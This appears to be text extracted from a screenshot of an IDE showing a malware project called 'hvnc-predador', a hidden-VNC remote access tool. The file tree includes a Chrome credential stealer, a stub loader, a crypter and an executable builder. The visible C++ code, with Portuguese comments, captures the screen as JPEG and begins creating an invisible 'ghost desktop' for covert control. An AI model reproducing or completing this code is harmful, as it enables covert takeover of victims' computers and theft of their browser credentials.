 File Edit Selection View Go Terminal Help IDE hvnc-predador Search
Explorer ···
Folder
assets
icon.ico
builder
exe_builder.py
client
chromestealer.cpp
chromestealer.h
crypt.cpp
crypt.h
libcrypto-3-x64.dll
libssl-3-x64.dll
main.cpp
main.exe
sqlite3.c
sqlite3.h
stubloader.cpp
stubloader.h
debug_imgs
server
debug_imgs
clipboard_manager.py
commands.py
file_manager.py
panel.py
tcpmanager.py
chromestealer.obj
compile.bat
crypt.obj
main.obj
README.md
sqlite3.obj
stubloader.obj
main.cpp ×
client > main.cpp
155 std::vector<BYTE> CompressDesktopJPEG(HDC hdcScreen, int w, int h, int quality=IMAGE_QUALITY) {
183 ep.Parameter[0].Guid = Gdiplus::EncoderQuality;
184 ep.Parameter[0].Type = Gdiplus::EncoderParameterValueTypeLong;
185 ep.Parameter[0].NumberOfValues = 1;
186 ULONG qual=quality; ep.Parameter[0].Value = &qual;
187 IStream* stream;
188 CreateStreamOnHGlobal(NULL, TRUE, &stream);
189 bmp.Save(stream,&jpgClsid,&ep);
190
191 // CORREÇÃO CRÍTICA: Resetar ponteiro do stream para o início
192 LARGE_INTEGER liZero = {0};
193 stream->Seek(liZero, STREAM_SEEK_SET, NULL);
194
195 STATSTG stg; stream->Stat(&stg,STATFLAG_NONAME);
196 DWORD sz=stg.cbSize.LowPart;
197 out.resize(sz);
198 ULONG readed;
199 stream->Read(out.data(), sz, &readed);
200 stream->Release();
201
202 DeleteObject(hBitmap);
203 DeleteDC(hdcMem);
204
205 return out;
206 }
207
208 // Desktop fantasma robusto, multi-processo e multi-sessão, todos invisíveis
209 HDESK SetupGhostDesktop(std::string deskName="hiddenvnc") {
210 // Cria desktop fantasma invisível
211 HDESK hDesk = CreateDesktopA(deskName.c_str(), NULL, NULL, 0, GENERIC_ALL, NULL);
Problems Output Debug Console Terminal